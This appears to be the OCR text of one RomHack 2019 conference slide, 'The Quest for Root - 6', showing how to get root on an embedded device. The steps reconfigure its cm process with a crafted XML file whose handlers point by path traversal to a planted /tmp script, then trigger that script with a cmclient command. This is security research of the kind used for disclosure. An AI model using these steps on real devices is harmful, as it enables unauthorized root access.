 paloalto
The Quest for Root - 6
ROMHACK
– Reconfigure the cm process
cmclient DOM Device /tmp/fakeManagement.xml
– It has the following snippet
<object name="Users.User.{i}.”
...
enableParameter="Enable"
set="../../tmp/fakeUsers.sh"
add="../../tmp/fakeUsers.sh"
del="../../tmp/fakeUsers.sh"
>
– Trigger the execution of the «fakeUsers.sh» script with
cmclient ADD Device.Users.User
ROMHACK
#RomHack2019
Roma, 28th of Sept. 2019